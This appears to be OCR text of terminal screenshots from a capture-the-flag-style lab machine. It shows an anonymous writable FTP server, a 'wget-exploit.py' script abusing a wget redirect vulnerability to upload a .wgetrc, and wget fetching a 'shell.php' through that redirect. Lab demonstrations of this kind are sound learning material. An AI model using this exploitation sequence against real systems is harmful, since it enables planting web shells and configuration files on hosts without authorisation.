 root@kali: ~/Desktop... ⌘1
root@kali: ~/falafet/... ⌘2
root@kali: ~/falaf... ⌘3
root@kali: ~/falafet/... ⌘4
root@kali: ~/falafet/wget (ssh)
root@kali:~/falafet/wget# python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:244: RuntimeWarning: write permission
s assigned to anonymous user.
  RuntimeWarning)
[I 2018-06-24 18:03:07] >>> starting FTP server on 0.0.0.0:21, pid=5381 <<<
[I 2018-06-24 18:03:07] concurrency model: async
[I 2018-06-24 18:03:07] masquerade (NAT) address: None
[I 2018-06-24 18:03:07] passive ports: None
[I 2018-06-24 18:03:09] 10.10.14.16:47692-[] FTP session opened (connect)
[I 2018-06-24 18:03:10] 10.10.14.16:47706-[] FTP session opened (connect)
[I 2018-06-24 18:03:10] 10.10.14.16:47706-[anonymous] USER 'anonymous' logged in.
[I 2018-06-24 18:03:10] 10.10.14.16:47706-[anonymous] RETR /root/falafet/wget/shell.php completed=1 b
ytes=27 seconds=0.001
[I 2018-06-24 18:03:10] 10.10.14.16:47706-[anonymous] FTP session closed (disconnect).
root@kali: ~/falafet/wget (ssh)
root@kali:~/falafet/wget# python wget-exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.14.16:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /asd by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.10.14.16 - - [24/Jun/2018 18:03:10] "GET /asd HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.14.16:21/shell.php
root@kali: ~/falafet/wget
root@kali:~/falafet/wget# wget --trust-server-name http://10.10.14.16/asd
--2018-06-24 18:03:10--  http://10.10.14.16/asd
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: ftp://anonymous@10.10.14.16:21/shell.php [following]
--2018-06-24 18:03:10--  ftp://anonymous@10.10.14.16/shell.php
           => ‘shell.php.1’
Connecting to 10.10.14.16:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE shell.php ... 27
==> PASV ... done.    ==> RETR shell.php ... done.
Length: 27 (unauthoritative)
shell.php.1               100%[==================================>]      27  --.-KB/s    in 0s
2018-06-24 18:03:10 (201 KB/s) - ‘shell.php.1’ saved [27]
root@kali:~/falafet/wget#